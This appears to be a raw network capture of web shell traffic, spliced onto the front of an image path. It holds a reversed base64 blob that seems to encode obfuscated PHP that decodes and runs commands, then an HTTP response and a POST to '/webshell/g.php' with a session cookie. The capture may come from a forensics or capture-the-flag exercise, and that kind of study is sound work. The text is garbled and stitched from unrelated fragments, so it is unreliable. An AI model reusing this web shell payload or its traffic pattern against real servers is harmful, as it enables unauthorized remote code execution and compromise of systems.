 gACIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSX
l1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY
5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCI
gACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2c
ApQD%27%29%29%29%29%3B&key=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 08 May 2024 16:09:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: PHPSESSID=fbcca3l1buj3n8s61ps3a4ppek; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
72a9c691ccdaab98fL1tMGI4YTljMv79NDQm7r9PZzBiOA==b4c4e1f6ddd2a488POST /webshell/g.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=fbcca3l1buj3n8s61ps3a4ppek;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8